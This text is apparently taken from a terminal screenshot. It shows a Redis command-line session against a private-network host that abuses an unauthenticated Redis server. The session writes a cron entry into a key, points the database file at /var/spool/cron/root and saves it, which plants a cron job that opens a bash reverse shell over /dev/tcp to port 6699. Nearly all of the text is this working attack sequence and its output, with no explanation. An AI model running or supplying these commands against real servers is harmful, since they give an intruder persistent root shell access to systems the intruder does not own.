 Shell No. 1
Shell No. 1
文件 动作 编辑 查看 帮助
192.168.110.134:6379> set  xx   "\n* * * * * bash -i >& /dev
/tcp/192.168.110.134/6699 0>&1\n"
OK
192.168.110.134:6379> config set dir /var/spool/cron/
OK
192.168.110.134:6379> config set dbfilename root
OK
192.168.110.134:6379> save
OK
192.168.110.134:6379>